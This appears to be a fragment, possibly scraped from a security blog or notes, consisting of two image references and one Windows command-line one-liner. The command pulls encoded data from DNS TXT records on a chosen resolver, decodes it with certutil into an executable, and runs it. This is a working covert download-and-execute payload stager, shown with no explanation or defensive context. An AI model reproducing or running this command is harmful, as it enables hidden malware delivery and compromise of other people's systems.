 cmd /v:on /Q /c "set a= && set b= && for /f "tokens=*" %i in ('nslookup -qt^=TXT www.mydomain.com 192.168.31.88 ^| findstr "exec"') do (set a=%i && echo !a:~5,-2!)" > ttt.txt && certutil -decode ttt.txt a.exe && cmd /c a.exe